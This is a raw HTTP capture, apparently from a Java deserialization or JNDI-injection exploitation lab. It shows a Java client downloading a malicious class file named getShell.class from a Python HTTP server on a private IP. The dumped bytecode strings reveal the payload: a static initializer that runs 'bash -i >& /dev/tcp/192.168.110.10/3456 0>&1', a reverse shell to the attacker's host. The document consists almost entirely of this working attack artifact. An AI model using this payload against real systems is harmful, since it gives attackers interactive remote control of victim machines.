 GET /getShell.class HTTP/1.1
User-Agent: Java/1.8.0_102
Host: 192.168.110.10:8000
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive

HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.11.2
Date: Mon, 08 May 2023 07:07:19 GMT
Content-type: application/java-vm
Content-Length: 642
Last-Modified: Mon, 08 May 2023 06:57:48 GMT

.......4.*
....
................
....
......... ..!...<init>...()V...Code...LineNumberTable...<clinit>..
StackMapTable.....
SourceFile..
getShell.java....
.."..#.$...java/lang/String..         /bin/bash...-c..,bash -i >& /dev/tcp/192.168.110.10/3456 0>&1..%.&..'..(.)...java/lang/
Exception...getShell...java/lang/Object...java/lang/Runtime..
getRuntime...()Ljava/lang/Runtime;...exec..(([Ljava/lang/String;)Ljava/lang/Process;...java/lang/Process...waitFor...()I.!.
.............
................*.........................
.......m.......(...K....Y...SY...SY...SL*+...M,...W...K......#.&.  .................  ...
.....#...&...'..........f..............